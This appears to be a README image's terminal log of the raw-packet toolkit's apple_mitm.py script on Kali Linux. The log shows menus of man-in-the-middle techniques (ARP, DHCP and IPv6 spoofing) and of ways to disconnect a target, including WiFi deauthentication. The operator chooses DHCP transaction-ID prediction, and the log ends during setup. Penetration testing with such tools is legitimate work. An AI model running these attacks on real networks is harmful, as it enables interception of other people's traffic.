 root@kali:~/raw-packet# python Scripts/Apple/apple_mitm.py
raw-packet
v0.0.4
https://raw-packet.github.io/
[*] Stop services dnsmasq and network-manager ...
[*] MiTM technique list:
+-------+----------------------------------+
| Index |          MiTM technique          |
+-------+----------------------------------+
|   1   |           ARP Spoofing           |
|   2   |         Second DHCP ACK          |
|   3   | Predict next DHCP transaction ID |
|   4   |    Rogue SLAAC/DHCPv6 server     |
|   5   |        NA Spoofing (IPv6)        |
|   6   |        RA Spoofing (IPv6)        |
+-------+----------------------------------+
[*] Set MiTM technique index from range (1 - 6): 3
[*] Disconnect technique list:
+-------+-------------------------------------+
| Index |         Disconnect technique        |
+-------+-------------------------------------+
|   1   |   IPv4 network conflict detection   |
|   2   |  Send WiFi deauthentication packets |
|   3   | Do not disconnect device after MiTM |
+-------+-------------------------------------+
[*] Set Disconnect technique index from range (1 - 3): 1
[!] Please set a network interface for sniffing target requests ...
[*] Your interface list:
+-------+----------------+
| Index | Interface name |
+-------+----------------+
|   1   |      eth0      |
|   2   |     wlan0      |
+-------+----------------+
[!] Set network interface from range (1-2): 2
[*] You chose MiTM technique: Predict next DHCP transaction ID
[*] Listen network interface: wlan0
[*] Your IP address: 192.168.0.107
[*] First ip address: 192.168.0.1
[*] Last ip address: 192.168.0.254
[*] Disable ipv4 forwarding
[*] Check OS installed software